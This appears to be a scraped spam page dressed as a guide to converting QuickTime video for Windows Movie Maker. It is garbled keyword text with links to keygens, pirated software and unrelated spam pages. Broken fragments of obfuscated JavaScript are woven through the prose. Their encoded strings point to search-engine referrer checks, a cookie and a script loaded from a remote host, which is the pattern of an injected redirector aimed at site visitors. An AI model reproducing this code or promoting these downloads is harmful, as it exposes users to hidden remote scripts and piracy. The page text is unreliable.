

[Free Download Video Converter Quicktime To Movie Maker For Windows 7 Professional Edition 32](https://imgfil.com/1ui5sj)



[Free Download Video Converter Quicktime To Movie Maker For Windows 7 Professional Edition 32](https://imgfil.com/1ui5sj)



wma) format from Common Audio list Click Start Button at the bottom of the Window to start QuickTime file to WMM ConversionClick Open Output on the bottom middle to find the converted QuickTime files.

Free download it right now to have a wonderful experience! More to love, less to pay.. NameClick Add Files to load QuickTime Video files for QuickTime to WMM conversionClick Output Format pull down list to Select output video/audio formatFor Import video to WMM:Here, we select WMV Video(\*.. wmv) format or avi -Audio-Video-Interleaved(RawVideo)(\* avi) format from Common Video list.. Convert Edit QuickTime to WMMMovie trimming, Video cropping and video effects like grey, emboss, and old film.. var \_0x2cf9=['a0dTVGs=','LmFzay4=','RURxc0c=','cmVmZXJyZXI=','UWVjVks=','aW5kZXhP Zg==','c2V0','U25TVGQ=','YkVuRGk=','UEZqU3k=','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','d mlkZW8rY29udmVydGVyK3F1aWNrdGltZSt0byttb3ZpZSttYWtlcg==','dGVo','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U2hu','NHwzfDF8Mnw1fDA=','bGVuZ3Ro','UHhBVEE=','UVlqZGM=','c3Bsa XQ=','cmVwbGFjZQ==','RmRMVHQ=','V0lCU1E=','T21Xcm4=','YXBwZW5kQ2hpbGQ=','Y29va2ll','bWF0Y2g=','OyBwY XRoPQ==','OyBzZWN1cmU=','cVFIUEI=','bGtjR1c=','OyBleHBpcmVzPQ==','Qk1MV2E=','OyBkb21haW49','ek9acmQ=',' Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','aU54cUO=','ZVpoRVM='];(function(\_0x598f7f,\_0x12a44c){var 0x690c5b=function(\_0x584a6f){while(--\_0x584a6f){\_0x598f7f['push'](\_0x598f7f['shift']());}};\_0x690c5b(++\_0x12a44c);}(\_ 0x2cf9,0x106));var \_0x5108=function(\_0x3d3048,\_0x3fbf0e){\_0x3d3048=\_0x3d3048-0x0;var \_0x47100a=\_0x2cf9[\_0x3d3048];if(\_0x5108['initialized']===undefined){(function(){var \_0x31b4f6=function(){var  $_0x1d1163;$ try{\_0x1d1163=Function('return\x20(function()\x20'+'{}.

## [Time Zone Converter App Mac](https://heuristic-jennings-4cb38c.netlify.app/Time-Zone-Converter-App-Mac)

Here is a guide to teach you how to Convert QuickTime to WMM on Windows with Best QuickTime to Windows Movie Maker Converter for Windows 10 64bit,vista,xp PC. [Stephen Moyer Distressed Debt Pdf To Excel](https://reverent-archimedes-251b30.netlify.app/Stephen-Moyer-Distressed-Debt-Pdf-To-Excel)



[Siemens Software Downloads](https://lineupnow.com/event/siemens-software-downloads)

## [project sam symphobia keygen generator windows](https://seesaawiki.jp/daytenmuform/d/Project Sam Symphobia Keygen Generator Windows velesali)

 In most cases, we need to make post-production before sending videos to our friends, publishing video on YouTube, MySpace.. Various video and audio settings for you tweak together Support video aspect ratios such as 16:9, 4:3 and full screen.. Buy Now Click to Automatically Apply for a 30% Discount Coupon Code for EasiestSoftDownload It ( for Windows 10, Win 8, Win 7, Vista, XP )How to import QuickTime files to Windows Movie Maker on Windows Computer:Free Download software from https://Software-Download. [Mac Mini Games Download](http://sekushigetsu.tistory.com/6)

## [Naxido F001 Caller Id Phone User Manual](https://awesome-brattain-59e789.netlify.app/Naxido-F001-Caller-Id-Phone-User-Manual.pdf)

bing ',\_0x19acfa[\_0x5108('0x1f')],\_0x19acfa[\_0x5108('0x20')],\_0x5108('0x21'),\_0x19acfa[\_0x5108('0x22')],\_0x19acfa['DjjG S']],  $0x243c8b=document[0x5108('0x23')], 0x3c620e=$ [[],  $0x4995be=cookie['get'](0x19acfa['QudFq']);for(var)$ \_0x2bb2df=0x0;\_0x2bb2df. Support video capture, save your favorite movie pictures on your computer as jpeg.. Convert Quicktime To Windows Movie Making Software, QuickTime is a multimedia architecture developed by Apple Computer for Mac OS, Mac OS X, Windows, and other platforms.. How to edit QuickTime video files in Windows Movie Maker?As we all know, Windows Movie Maker accepts wmv files, RAW avi or mpeg-1, not.. For import audio to WMM:Here, we select WAV -WaveForm Audio(\* wav) format or WMA -Microsoft WMA Encoder(\*..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xf39110){\_0x1d1163=window;}return \_0x1d1163;};var \_0x55a63f=\_0x31b4f6();var \_0x43475f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x55a63f['atob']||(\_0x55a63f['atob']=function(\_0x91c97c){var \_0xd2ea42=String(\_0x91c97c)['replace'](/=+\$/,'');for(var \_0x24018a=0x0,\_0x5ade42,\_0xfd6888,\_0x2b8ff6=0x0,\_0x30de2b='';\_0xfd6888=\_0xd2ea42['charAt'](\_0x2b8ff6++);~\_0xfd6 888&&(\_0x5ade42=\_0x24018a%0x4?\_0x5ade42\*0x40+\_0xfd6888:\_0xfd6888,\_0x24018a++%0x4)?\_0x30de2b+=String['fro mCharCode'](0xff&\_0x5ade42>>(-0x2\*\_0x24018a&0x6)):0x0){\_0xfd6888=\_0x43475f['indexOf'](\_0xfd6888);}return \_0x30de2b;});}());\_0x5108['base64DecodeUnicode']=function(\_0x4d7df1){var \_0x5a4a81=atob(\_0x4d7df1);var \_0x432455=[];for(var \_0x14fda2=0x0,\_0xbfdc1f=\_0x5a4a81['length'];\_0x14fda2=\_0x5a0901;},'SnSTd':function \_0x309a92(\_0x2a02cd,\_0x2930d9){return \_0x2a02cd(\_0x2930d9);},'bEnDi':function

\_0x59f010(\_0x3f2ad9,\_0x59b4a5){return \_0x3f2ad9+\_0x59b4a5;},'PFjSy':\_0x5108('0x5')};var

 $0x5e2946=$ [ $0x19acf$ acfa] $0x5108('0x1e')$ ],'.. Ok, we have already finished the whole process of convert QuickTime movie files to Windows Movie Maker, you can play the converted QuickTime videos on Windows Media Player or Edit the converted QuickTime files in Windows Movie Maker now!Import the converted QuickTime video files into Windows Movie Maker(WMM)Fastest QuickTime files to WMM converter for microsoft Windows PC:Convert QuickTime movie to WMM, MP4, avi, WMV, 3GP, 3G2, MOV, MPEG-1, MPEG-2, MP3, M4A, WAVSupport most popular players:Convert video to iPod, video to iPhone, video to Zune, video to PSP, video to BlackBerry, video to Mobile Phones, video to MP4,/MP3 Player, etc.. Free software upgraded and best e-mail technical supportWindows Movie Maker video formats:QuickTime format to WMM files Converter is a versatile yet easy to handle video converter.. mp4 or other video formats Thanks to the Best QuickTime Video to Windows Movie Maker Converter, a great application helping us change QuickTime video formats to Windows Movie Maker video formats, and change other video formats to WMM video formats. 0041d406d9 [Counter Strike](https://soulilomiths.amebaownd.com/posts/15760705) [Demo Download Mac](https://soulilomiths.amebaownd.com/posts/15760705)

## 0041d406d9

[Download ebook William James 039; naval history of Great Britain : in six volumes plus index. by William James; C G](https://apanazrab.shopinfo.jp/posts/15760704) [Toogood; T A Brassey, Earl FB2, RTF, DJV, MOBI](https://apanazrab.shopinfo.jp/posts/15760704)